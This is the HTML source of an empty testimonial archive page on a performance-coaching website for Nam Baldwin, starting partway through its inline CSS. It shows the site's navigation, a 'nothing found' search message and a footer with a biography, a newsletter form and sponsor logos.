    top: 130px !important;
}
	.set-height img {
    min-height: auto !important;
}
	.pricing-table-01 .table_wrap ul {
		height: auto !important;
	}
	.pricing-table-01 .button_wrapper.rounded {
    position: relative;
    bottom: 0;
    display: block !important;
    right: 0;
    left: 0;
	 margin-top: 25px;
}
	.lastcoachingtext .elementor-text-editor.elementor-clearfix {
    width: 100% !important;
}
	.partneshipsclientshome .rt-heading-wrapper.style-4 .style-4:after {
    top: 75px;
}
	.partnersclients .col {
    width: 50%;
}
	.page-id-7750 .img-list-tab .elementor-column-wrap {
    padding-top: 50px!important;
    padding-left: 30px!important;
    font-family: 'Open Sans',sans-serif;
    padding-right: 30px!important;
    max-width: 675px!important;
    padding-bottom: 50px!important;
}
	ul.points-feat {
    min-height: auto !important;
}
	.video-bg-vpn .elementor-hidden-phone {
    display: block !important;
}
	.new-coach-teams .image-thumbnail {
    margin-bottom: 15px;
}
	.head-leader h4 {
    padding: 0 0 0px !important;
}
	.grt-ldr-logo .elementor-widget-wrap>.elementor-element {
    width: 50% !important;
}
.grt-ldr-logo img {
    width: 170px!important;
    padding: 15px;
}
	.page-id-7750 .vp-testimonial-feed img {
    height: auto !important;
    width: auto !important;
}
	.home-logos .elementor-widget-wrap>.elementor-element {
		width: 50%;
	}
	.vp-testimonial-feed .post-content-wrapper {
    height: auto !important;
}
}
.content_row_wrapper.clearfix.fullwidth .content p {
    word-wrap: break-word;
}
.pricing_table .table_wrap>ul>li.price sup {
    font-size: 14px;
    top: -.6em;
	text-align: left;
}

.default-style .pricing_table .table_wrap > ul {
    background-color: #04223e;
}
.default-style .pricing_table.service .table_wrap.highlight > ul {
    background-color: #1cbcee !important;
}
.default-style .pricing_table .title {
    color: #ffffff;
	font-size: 22px;
}
.table_wrap ul {
    border-radius: 7px !important;
}
.toggle-feat span.elementor-toggle-icon {
    float: none !important;
}
.toggle-feat .elementor-tab-title a {
    padding-left: 32px;
    font-weight: 500;
    font-size: 14px;
    color: #04223e;
}
.toggle-feat .elementor-toggle .elementor-tab-title {
    border: none;
}
.toggle-feat .elementor-toggle-item {
    margin-bottom: 15px;
}
.toggle-feat .elementor-toggle .elementor-tab-title {
    padding: 0px;
}
.toggle-feat .elementor-toggle .elementor-tab-content {
    border: none;
    padding-top: 15px !important;
	    padding-left: 0px !important;
    font-size: 14px;
}
.hbso img {
    width: 175px !important;
    max-width: 200px !important;
}
div#elementor-tab-content-5061 {
    display: block;
}
.faq-part .toggle-number {
    background-color: #1cbcee !important;
}
.faq-part .toggle-title {
    color: #04223e;
	font-family: Montserrat,sans-serif!important;
}

.testimonal_head_neww .carousel-holder:not(.main-carousel) .dots-holder div.active span, .carousel-holder:not(.main-carousel) .dots-holder div:hover span {
	background: #04223e;
}
.new-coach-teams .image-thumbnail {
    width: auto;
    height: auto;
}
.new-coach-teams {
	padding-top: 10px ;
}

.white-logos-home img {
    width: 135px;
}
.toggle-feat i {
    background: #1cbcee !important;
}
.default-style .rt-toggle .toggle-title > span:before {
    color: #1cbcee !important;
}

.pricing_table .table_wrap .title {
    min-height: 90px;
}
ul.points-feat {
    min-height: 650px;
}
li.p-ex {
    list-style-type: none !important;
    margin-top: 15px;
}
.pricing_table .table_wrap {
    transition: all 0.2s ease-in-out;
}
.pricing_table .table_wrap:hover {
    transform: scale(1.1);
}
.image-tabs .elementor-toggle-item img {
    width: 54px;
	    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 10px;
}
.image-tabs span.elementor-toggle-icon {
    display: none !important;
}
.image-tabs .elementor-toggle-item a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: left;
    line-height: 22px;
}
.image-tabs .elementor-tab-content p {
    font-family: 'Open Sans',sans-serif;
    font-size: 14px;
	color: #04223e;
}
.alter-sect span.elementor-icon-list-text {
    padding-left: 32px !important;
    line-height: 22px;
    color: #ffffff !important;
    font-size: 14px !important;
    font-weight: 500 !important;
}
.img-list-tab .elementor-column-wrap {
    padding-top: 60px!important;
    padding-left: 64px!important;
    font-family: 'Open Sans',sans-serif;
    padding-right: 64px!important;
    max-width: 675px!important;
    padding-bottom: 60px!important;
}
.hpc-p p {
    margin-bottom: 0px;
}

.philo-sec-p p {
  color: #000000 !important;	
}
.grt-ldr-logo img {
    width: 175px;
}
.pricing-table-01 .table_wrap .title {
    font-family: Montserrat,sans-serif!important;
}
.coach-logos img {
    width: 135px;
}
.speaking-logos-new img {
    width: 175px;
}
.speaks-logo img {
    width: 175px;
}
.wrkshp .image-tabs p {
    color: #ffffff;
}
.image-tabs .elementor-toggle-item a:hover {
    color: #1cbcee;
}
@media screen and (max-width: 992px){
.pricing_table .table_wrap {
    margin-bottom: 50px;
}
}

.page-id-7750 section#workshopnote_top {
    margin-bottom: 0px !important;
}
.testi-feed article {
    width: 22.4%;
    background: #071831;
    margin: 0 15px;
    padding-top: 20px;
    padding-bottom: 20px;
}
.page-id-7750 .border_grid .col:after {
    border: none;
}
.speakingss {
    font-size: 14px;
}
.speakingss ul {
    margin: 0;
    padding: 0;
}
.speakingss li {
    margin: 0;
    padding: 0;
    box-sizing: unset;
    display: inline-block;
}
.speakingss ul li a {
    color: #ffffff;
    text-decoration: none;
}
.speakingss .separator {
    color: #727272 !important;
    font-size: 14px !important;
}
p.team-inf {
    margin-bottom: 35px;
}
.page-id-4783 .perf-exe {
    justify-content: inherit !important;
}
.vp-testimonial-feed .post-content-wrapper {
    background: #071831;
    padding: 20px;
	  height: 475px;
}
/*.vp-testimonial-feed img {
    height: 320px !important;
    width: 100% !important;
}*/
.vp-testimonial-feed article.type-post .entry-title a:hover {
    color: #ffffff;
}
.vp-testimonial-feed article.type-post .post_data>*>a:hover {
    color: #ffffff;
}
.vp-testimonial-feed .entry-footer .read_more:hover {
    color: #ffffff;
}
span.list-to {
    font-size: 20px;
    font-weight: 600;
	font-family: Montserrat,sans-serif!important;
}
.faq-part .toggle-head {
    background: none !important;
    border: none !important;
    padding: 5px 0px 5px 0px !important;
}
.faq-part p.p1 {
    font-family: 'Open Sans',sans-serif;
    font-size: 14px;
    color: #04223e;
}
.faq-part .toggle-head .toggle-title:hover {
    color: #1cbcee !important;
}
.faq-part .toggle-content p {
    font-family: 'Open Sans',sans-serif;
    font-size: 14px;
    color: #04223e;
}
.new_titles h3.rt-heading.style-4::after {
    left: 125% !important;
}
.image-tabs .elementor-toggle .elementor-tab-title {
    font-family: Montserrat,sans-serif!important;
}
.single-coaching .content_row_wrapper {
    padding: 25px 0px 0px 0px;
}
.call-action-p p {
    color: white !important;
}
.faq-part span.fa {
    float: left;
}
.philo-my p {
    color: #ffffff !important;
}
.speaking-inr ul li::before {
    background-color: #1cbcee !important;
}
.breath-chk ul li::before {
    background-color: #1cbcee !important;
}
.pce_inner li.p1::marker {
    color: #1cbcee;
}
.pce_inner li.p6::marker {
    color: #1cbcee;
}
p.quote-tim {
    margin-bottom: 10px;
}
.single-portfolio h5.p1.bet01 {
    font-size: 14px;
    font-weight: 400;
    color: #000000 !important;
    line-height: 22px;
    font-family: 'Open Sans',sans-serif;
}
.home-logos {
    background: none !important;
}
.sticky-header-holder .header-col .main-menu>li>a>span {
    padding-left: 5px!important;
    padding-right: 5px!important;
    font-size: 14px;
}
.speaks-logo .elementor-widget {
    margin-bottom: 30px;
}
ul.uwb-list li::marker {
    color: #1cbcee;
}
ul.uwb-sub-list li {
    list-style-type: disc;
}


/*Form Design*/
.pcq_form .frm_form_field h2 {
    color: #ffffff;
    background: #04223e;
    font-size: 21px;
    line-height: 31px;
   padding: 15px 15px;
    margin-bottom: 0px;
	margin-top: 10px;
	font-family: Montserrat;
    font-weight: 600;
}
.pcq_form .frm_primary_label {
    color: #000000 !important;
    font-weight: 600 !important;
}
.frm_form_field h4 {
    background: #1abced;
    color: #ffffff;
    padding: 10px 15px;
	    margin-top: 0px !important;
	    font-size: 18px;
	font-family: Montserrat;
	    margin-bottom: 0px;
}
select.ui-datepicker-month {
    color: #000000;
}
select.ui-datepicker-year {
    color: #000000;
}
.pcq_form .label, label {
    white-space: inherit;
}
.pcq_form a.frm_save_draft {
    background: #1cbcee;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    text-shadow: none;
    padding: 12px 20px;
    color: #ffffff;
    vertical-align: middle;
    height: auto;
    line-height: inherit;
    text-align: center;
    box-sizing: border-box;
    -ms-box-sizing: border-box;
    -moz-box-shadow: 0 1px 1px #eeeeee;
    -webkit-box-shadow: 0 1px 1px #eeeeee;
    box-shadow: 0 1px 1px #eeeeee;
	    position: absolute;
    top: -70px;
    right: 0;
}
.pcq_form .frm_button_submit.frm_final_submit {
    vertical-align: inherit !important;
}

.woocommerce-account .woocommerce {
    margin-top: 100px;
    margin-bottom: 100px;
}
.woocommerce-account .woocommerce-MyAccount-navigation>ul>li.is-active a {
    color: #ffffff;
    background: #04223e;
    padding: 10px 15px !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation>ul>li>a {
    padding: 10px 15px !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation>ul>li>a:hover {
    background: #1cbcee;
    color: #ffffff;
}
.woocommerce-account .woocommerce-MyAccount-navigation>ul>li.is-active a:hover {
    background: #04223e;
}

.content_row_wrapper div#logo img {
    width: 41.4%;
    height: auto;
    text-align: center;
    margin: 0 auto;
}

body.header-stuck img.sticky-logo {
	padding-top: 0px !important;
}
.sticky-header-holder .header-col.left {
    margin: 0px 0!important;
}

.homepagslidersection .slide-content.center .slide-text p {
	color: #04223e;
}
.homepagslidersection .slide-content.center h2 {
    color: #04223e!important;
}
.homepagslidersection .slide-background {
    /*background-position: unset !important;*/
background-position: 100% 25% !important;
}
.first_logo_sec {
    display: flex;
    justify-content: center;
    align-items: center;
}
#custom_html-7 .first_logo_sec img:first-child {
    padding-right: 5px;
}
a.elev_log {
    padding-left: 5px;
}
.philo--blk .elementor-element-populated .elementor-widget-wrap {
    max-width: 675px;
}
/*.wlcm--img img {
    height: 800px !important;
}*/
div#cleft {
    width: 100%;
}
div#cright {
    display: none;
}
blockquote.blq_p {
    color: #ffffff;
    border: none;
    padding-bottom: 0px;
    margin-bottom: 0px;
    margin-top: 0px;
	padding-top: 0px;
}
blockquote.blq_p p {
    color: #ffffff !important;
	font-size: 21px !important;
    line-height: 32px !important;
    margin-left: 2em;
}
.listt_txt ul {
    margin-bottom: 0px;
}
.faq--nine .elementor-accordion .elementor-tab-title {
    padding: 15px 0px;
}
.faq--nine .elementor-accordion .elementor-tab-content {
    padding: 15px 0px;
}
.grd_team .elementor-background-overlay {
    background: -moz-linear-gradient(left,rgba(3,28,55,1) 0,rgba(252,253,253,0) 99%,rgba(255,255,255,0) 100%);
    background: -webkit-linear-gradient(left,rgba(3,28,55,1) 0,rgba(252,253,253,0) 99%,rgba(255,255,255,0) 100%);
    background: linear-gradient(to right,#031c37b8 0%,rgba(252,253,253,0) 50%,rgba(255,255,255,0) 100%);
    position: absolute;
}
span.slash {
    color: #48cbd7;
    font-size: 24px !important;
    vertical-align: bottom;
}


blockquote.blq_p_02 {
    font-family: 'Open Sans',sans-serif;
    font-size: 14px;
    line-height: 22px;
    font-weight: 400;
    color: #ffffff;
    margin-bottom: 0px;
    border: none;
    margin-top: 20px;
}
blockquote.blq_p_02 p {
    color: #ffffff !important;
}

.quote_adj .elementor-widget-wrap {
    max-width: 675px;
}
.quote_adj .elementor-element-populated {
    justify-content: flex-end;
}
.quote_adj_book .elementor-widget-wrap {
    max-width: 675px;
}


.page-id-9885 i.fa.fa-arrow-right {
    color: #04223e;
    background-color: #1abced;
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    margin-right: 10px;
}



.save_draftbtn {
    background: #1cbcee;
    width: fit-content;
    padding: 8px 20px;
		font-size:14px;
    color: #fff;
    border-radius: 5px;
    position: absolute;
    right: 0px;
    bottom: 40px;
	cursor:pointer;
}

.save_draftbtn:hover {
    background: #04223e;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--<script type="text/javascript" src="<//?php echo get_stylesheet_directory_uri();?>/js/jquery-3.3.1.min.js"></script>-->
</head>
<body class="archive tax-testimonial_categories term-home-testimonial-jess-fox term-89 wp-theme-businesslounge wp-child-theme-businesslounge-child theme-businesslounge woocommerce-no-js  rt-transition overlapped-header sticky-header sticky-header-style-2 sticky-logo header-style-2 header-sidepanel header-sidepanel-mobile header-search-button businesslounge-fullwidth-header-width businesslounge-default-footer-width mobile-menu-enabled wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-9132">

<!-- background wrapper -->
<div id="container">   
 
 

<header class="mobile-header">
		<div class="mobile-header-holder">
			<div class="header-elements">
				<div class="header-row businesslounge-dark-header">
					<div class="header-col left">
								 		
		<!-- mobile menu button -->
		<div class="mobile-menu-button-wrapper">
			<div class="mobile-menu-button businesslounge-menu-button"><span></span><span></span><span></span></div>		
		</div>
				 
					</div>

					<div class="header-col center">
							

		<div id="mobile-logo" class="site-logo">
			 <a href="https://www.nambaldwin.com/" title="Nam Baldwin"><img fetchpriority="high" width="860" height="67" src="https://www.nambaldwin.com/wp-content/uploads/2019/06/Nam_Baldwin_white_logo.png" alt="Nam Baldwin" class="mobile-logo" style="--initial-height:67px" srcset="https://www.nambaldwin.com/wp-content/uploads/2019/06/Nam_Baldwin_white_logo.png 1.3x" /></a> 		
		</div><!-- / end #mobile-logo -->

 
			 
					</div>

					<div class="header-col right">
									<div class="header-tools">
				<ul>
					<li class="cart tools-icon"><a href="#" class="businesslounge-cart-menu-button"><span class="icon-ecommerce-cart"><sub class="businesslounge-cart-items empty"></sub></span></a></li>
<li class="search-button tools-icon"><a href="#" class="businesslounge-search-button" title="Search"><span class="ui-icon-top-search"></span></a></li>
<li class="businesslounge-sidepanel-button-holder"><a href="#" class="businesslounge-menu-button businesslounge-sidepanel-button" aria-label="Side Panel"><span></span><span></span><span></span></a></li>
				</ul>
			</div><!-- / end .nav-buttons -->
				
					</div>
				</div><!-- / .header-row -->
			</div>
		</div><!-- / .mobile-header-header -->
	</header>
			 
		<!-- mobile menu -->
		<div class="mobile-nav">
						

				<!-- navigation holder -->
				<nav>
					<ul id="mobile-navigation" class="menu"><li id='mobile-menu-item-8948' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://www.nambaldwin.com/"><span>Home</span></a> </li>
<li id='mobile-menu-item-8914' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/virtual-programs/"><span>Virtual Programs</span></a> </li>
<li id='mobile-menu-item-5177' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/speaking/"><span>Speaking</span></a> </li>
<li id='mobile-menu-item-4955' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/coaching/"><span>PERFORMANCE COACHING</span></a> </li>
<li id='mobile-menu-item-5337' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/about-nam/"><span>ABOUT NAM</span></a> </li>
<li id='mobile-menu-item-5841' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/news-info/"><span>News &#038; Info</span></a> </li>
<li id='mobile-menu-item-5818' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/contact/"><span>Contact</span></a> </li>
</ul>    
				</nav>

						
		</div>
					
	<header class="top-header" data-color="">

				<div class="main-header-holder">
			<div class="header-elements content_row_wrapper">

					

					<div id="logo" class="site-logo businesslounge-dark-header">
		
			 <a href="https://www.nambaldwin.com/" title="Nam Baldwin"><img width="860" height="67" src="https://www.nambaldwin.com/wp-content/uploads/2019/06/Nam_Baldwin_white_logo.png" alt="Nam Baldwin" class="dark-logo logo-image" style="--initial-height:67px" srcset="https://www.nambaldwin.com/wp-content/uploads/2019/06/Nam_Baldwin_white_logo.png 1.3x" /></a> 		
		</div><!-- / end #logo -->

				
				<div class="allinnerheaders">
				<div class="header-row first businesslounge-dark-header">
					<div class="header-col left">
						<div id="rtframework_text-2" class="header-widget widget widget-businesslounge-text"><h6><span class="icon icon-phone"></span></h6></div><div id="social_media_icons-2" class="header-widget widget widget_social_media_icons"><div class="businesslounge-social-media-widget">
<ul class="social_media inline-list"><li class="facebook"><a class="ui-icon-facebook" target="_blank" href="https://www.facebook.com/nam.baldwin/" title="Facebook" rel="nofollow"><span>Facebook</span></a></li><li class="linkedin"><a class="ui-icon-linkedin" target="_blank" href="https://www.linkedin.com/in/nam-baldwin-06443519/" title="Linkedin" rel="nofollow"><span>Linked In</span></a></li><li class="instagram"><a class="ui-icon-instagram" target="_blank" href="https://www.instagram.com/nambaldwin/" title="Instagram" rel="nofollow"><span>Instagram</span></a></li><li class="youtube-play"><a class="ui-icon-youtube-play" target="_blank" href="https://www.youtube.com/channel/UCm-apR3igJe-bT6gXGoaxJA" title="YouTube" rel="nofollow"><span>YouTube</span></a></li></ul></div>
</div>		 
					</div>

					<div class="header-col right">
								
					</div>
				</div><!-- / .header-row.first -->


				<div class="header-row second businesslounge-dark-header dynamic-skin">
					<div class="header-col left">
											
			<nav><ul class="main-menu"><li id='menu-item-8948' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://www.nambaldwin.com/"><span>Home</span></a> </li>
<li id='menu-item-8914' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/virtual-programs/"><span>Virtual Programs</span></a> </li>
<li id='menu-item-5177' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/speaking/"><span>Speaking</span></a> </li>
<li id='menu-item-4955' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/coaching/"><span>PERFORMANCE COACHING</span></a> </li>
<li id='menu-item-5337' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/about-nam/"><span>ABOUT NAM</span></a> </li>
<li id='menu-item-5841' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/news-info/"><span>News &#038; Info</span></a> </li>
<li id='menu-item-5818' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/contact/"><span>Contact</span></a> </li>
</ul></nav> 
				
		
				<div class="header-tools">
				<ul>
					<li class="cart tools-icon"><a href="#" class="businesslounge-cart-menu-button"><span class="icon-ecommerce-cart"><sub class="businesslounge-cart-items empty"></sub></span></a></li>
<li class="search-button tools-icon"><a href="#" class="businesslounge-search-button" title="Search"><span class="ui-icon-top-search"></span></a></li>
<li class="businesslounge-sidepanel-button-holder"><a href="#" class="businesslounge-menu-button businesslounge-sidepanel-button" aria-label="Side Panel"><span></span><span></span><span></span></a></li>
				</ul>
			</div><!-- / end .nav-buttons -->
					
					</div>

					<div class="header-col right">
						<div id="rtframework_text-3" class="header-widget widget widget-businesslounge-text"><div class="button_wrapper "><a href="#" target="_self" title="PURCHASE" class="button_  heading-font black medium"><span><span>PURCHASE</span></span></a></div></div>		
					</div> 			
				</div><!-- / .header-row.second -->
				</div>
			</div><!-- / .header-elements -->
		</div><!-- / .main-header-header -->
		
				<div class="sticky-header-holder">
			<div class="header-elements">
				<div class="header-row businesslounge-dark-header">
					<div class="header-col left">
			
							

		<div id="sticky-logo" class="site-logo">
			 <a href="https://www.nambaldwin.com/" title="Nam Baldwin"><img loading="lazy" width="860" height="67" src="https://www.nambaldwin.com/wp-content/uploads/2019/06/Nam_Baldwin_white_logo.png" alt="Nam Baldwin" class="sticky-logo" style="--initial-height:60px" srcset="https://www.nambaldwin.com/wp-content/uploads/2019/06/Nam_Baldwin_white_logo.png 1.3x" /></a> 		
		</div><!-- / end #sticky-logo -->

							
					</div>

					<div class="header-col right">
											
			<nav><ul class="main-menu"><li id='sticky-menu-item-8948' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://www.nambaldwin.com/"><span>Home</span></a> </li>
<li id='sticky-menu-item-8914' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/virtual-programs/"><span>Virtual Programs</span></a> </li>
<li id='sticky-menu-item-5177' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/speaking/"><span>Speaking</span></a> </li>
<li id='sticky-menu-item-4955' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/coaching/"><span>PERFORMANCE COACHING</span></a> </li>
<li id='sticky-menu-item-5337' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/about-nam/"><span>ABOUT NAM</span></a> </li>
<li id='sticky-menu-item-5841' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/news-info/"><span>News &#038; Info</span></a> </li>
<li id='sticky-menu-item-5818' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.nambaldwin.com/contact/"><span>Contact</span></a> </li>
</ul></nav> 
				
		
				<div class="header-tools">
				<ul>
					<li class="cart tools-icon"><a href="#" class="businesslounge-cart-menu-button"><span class="icon-ecommerce-cart"><sub class="businesslounge-cart-items empty"></sub></span></a></li>
<li class="search-button tools-icon"><a href="#" class="businesslounge-search-button" title="Search"><span class="ui-icon-top-search"></span></a></li>
<li class="businesslounge-sidepanel-button-holder"><a href="#" class="businesslounge-menu-button businesslounge-sidepanel-button" aria-label="Side Panel"><span></span><span></span><span></span></a></li>
				</ul>
			</div><!-- / end .nav-buttons -->
				
					</div>
					<!--<div class="header-row second businesslounge-dark-header dynamic-skin">
							<div class="header-col left">
								<nav>
										
								</nav>
							</div>
					</div>-->
				</div><!-- / .header-row.first --> 
			</div>
		</div><!-- / .sticky-header-header -->
			</header>
	<div class="container"><div class="row fulls"></div></div>
	
	 

<!-- main contents -->
<div id="main_content">


<div class="content_row row sub_page_header fullwidth style-1" style="background-color: #04223e;">
	<div class="content_row_wrapper fullwidth"><div class="col col-sm-12"><section class="page-title"><h1>Home Testimonial Jess Fox</h1></section><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="ui-icon-home" href="https://www.nambaldwin.com/"><span property="name">Home</span></a>
<meta property="position" content="1"> <span class="icon-angle-right"></span> </li>
<li>
<span>Home Testimonial Jess Fox</span>
</li>
</ol>
</div></div></div>
</div>

<div  class="content_row fullwidth default-style"><div class="content_row_wrapper clearfix fullwidth"><div class="col col-md-12 col-xs-12 content no-sidebar">

	
	


<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
<form method="get" action="https://www.nambaldwin.com//"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="search-icon ui-icon-search-1"></span></li>
	</ul>
	</form>

</div></div></div>
</div><!-- / end #main_content -->
 
<!-- footer -->
<footer id="footer" class="clearfix footer">
	<section class="footer_widgets content_row row clearfix footer fixed_heights footer_contents fullwidth"><div class="content_row_wrapper clearfix default">
	<div id="footer-column-1" class="col col-xs-12 col-lg-6 col-sm-6 featured-col widgets_holder">
		<div class="column-inner">
<div id="text-1" class="footer_widget widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-4543" src="https://www.nambaldwin.com/wp-content/uploads/2019/06/Nam_Baldwin_white_logo-300x23.png" alt="Nam_Baldwin_white_logo" width="300" height="23" srcset="https://www.nambaldwin.com/wp-content/uploads/2019/06/Nam_Baldwin_white_logo-300x23.png 300w, https://www.nambaldwin.com/wp-content/uploads/2019/06/Nam_Baldwin_white_logo-600x47.png 600w, https://www.nambaldwin.com/wp-content/uploads/2019/06/Nam_Baldwin_white_logo-768x60.png 768w, https://www.nambaldwin.com/wp-content/uploads/2019/06/Nam_Baldwin_white_logo-430x33.png 430w, https://www.nambaldwin.com/wp-content/uploads/2019/06/Nam_Baldwin_white_logo.png 860w" sizes="(max-width: 300px) 100vw, 300px" /></br><br />
With over 28 years experience in the health, fitness &#038; wellbeing industries worldwide, Nam specialises in emotional &#038; physiological intelligence &#038; peak performance. He continually explores the achievement of success in high pressure situations. He is a peak performance &#038; well-being coach, strength &#038; conditioning coach, powerful corporate trainer, and popular keynote speaker.</br><br />
Nam is sought after by elite athletes, teams &#038; is the go-to for many ‘top 1 percenters’ in the business world. His gift of simplifying the complicated science behind brain &#038; body performance, &#038; delivering it in life-changing, digestible sessions, creates proven successes.</p>
</div>
		</div>		</div>
	</div>
	<div id="footer-column-2" class="col col-xs-12 col-lg-2 col-sm-2 widgets_holder">
		<div class="column-inner">
<div id="social_media_icons-1" class="footer_widget widget widget_social_media_icons"><h5>Get in Touch</h5><div class="businesslounge-social-media-widget">
<ul class="social_media multiline-list"><li class="facebook"><a class="ui-icon-facebook" target="_blank" href="https://www.facebook.com/nam.baldwin/" title="Facebook" rel="nofollow">Facebook</a></li><li class="linkedin"><a class="ui-icon-linkedin" target="_blank" href="https://www.linkedin.com/in/nam-baldwin-06443519/" title="Linkedin" rel="nofollow">Linked In</a></li><li class="instagram"><a class="ui-icon-instagram" target="_blank" href="https://www.instagram.com/nambaldwin/" title="Instagram" rel="nofollow">Instagram</a></li><li class="youtube-play"><a class="ui-icon-youtube-play" target="_blank" href="https://www.youtube.com/channel/UCm-apR3igJe-bT6gXGoaxJA" title="YouTube" rel="nofollow">YouTube</a></li></ul></div>
</div><div id="custom_html-6" class="widget_text footer_widget widget widget_custom_html"><h5>Subscribe For Updates</h5><div class="textwidget custom-html-widget"><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E1C59B211C8996D47D1656D3B0A2479AA353550E159F5F878C22C12CBD8B8897609D97177452AA88B4FF466A7FEA48B3C">
<p>
<input id="fieldName" name="cm-name" type="text" placeholder="Name" />
</p>
<p>
<input id="fieldEmail" name="cm-jjdjilu-jjdjilu" type="email" class="js-cm-email-input" placeholder="Email"
required />
</p>
<p>
<button class="js-cm-submit-button" type="submit">Subscribe</button>
</p>
</form>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/themes/businesslounge-child/js/copypastesubscribeformlogic.js"></script></div></div>		</div>
	</div>
	<div id="footer-column-3" class="col col-xs-12 col-lg-2 col-sm-2 widgets_holder">
		<div class="column-inner">
<div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5>Quick Menu</h5><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-4623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4623"><a href="https://www.nambaldwin.com/">home</a></li>
<li id="menu-item-8915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8915"><a href="https://www.nambaldwin.com/virtual-programs/">Virtual Programs</a></li>
<li id="menu-item-5341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5341"><a href="https://www.nambaldwin.com/speaking/">speaking</a></li>
<li id="menu-item-5342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5342"><a href="https://www.nambaldwin.com/coaching/">performance coaching</a></li>
<li id="menu-item-5340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5340"><a href="https://www.nambaldwin.com/about-nam/">about</a></li>
<li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://www.nambaldwin.com/news-info/">news &#038; info</a></li>
<li id="menu-item-5816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5816"><a href="https://www.nambaldwin.com/contact/">contact</a></li>
</ul></div></div>		</div>
	</div>
	<div id="footer-column-4" class="col col-xs-12 col-lg-2 col-sm-2 widgets_holder">
		<div class="column-inner">
<div id="custom_html-2" class="widget_text footer_widget widget widget_custom_html"><h5>Looking for Breath Enhancement Training?</h5><div class="textwidget custom-html-widget">Click the logo to head over to our BET website!
</div></div><div id="media_image-2" class="footer_widget widget widget_media_image"><a href="http://bettraining.com/"><img loading="lazy" width="350" height="352" src="https://www.nambaldwin.com/wp-content/uploads/2022/12/BET_Master_Clear_Footer.png" class="image wp-image-9235  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.nambaldwin.com/wp-content/uploads/2022/12/BET_Master_Clear_Footer.png 350w, https://www.nambaldwin.com/wp-content/uploads/2022/12/BET_Master_Clear_Footer-298x300.png 298w, https://www.nambaldwin.com/wp-content/uploads/2022/12/BET_Master_Clear_Footer-150x150.png 150w, https://www.nambaldwin.com/wp-content/uploads/2022/12/BET_Master_Clear_Footer-175x176.png 175w, https://www.nambaldwin.com/wp-content/uploads/2022/12/BET_Master_Clear_Footer-100x100.png 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="custom_html-7" class="widget_text footer_widget widget widget_custom_html"><h5>Supported With Gratitude By:</h5><div class="textwidget custom-html-widget"><div class="first_logo_sec"><a href="https://www.instagram.com/ripcurl_aus/" target="_blank"><img loading="lazy" class="alignright size-full wp-image-5642" src="https://www.nambaldwin.com/wp-content/uploads/2019/06/ripcurl-1.png" alt="ripcurl-1" width="200" height="200" /></a> <a class="elev_log" href="https://www.elevationfitness.com.au" target="_blank"><img loading="lazy" src="https://www.nambaldwin.com/wp-content/uploads/2019/06/Elevation_FINAL_logo_white-300x36.png" 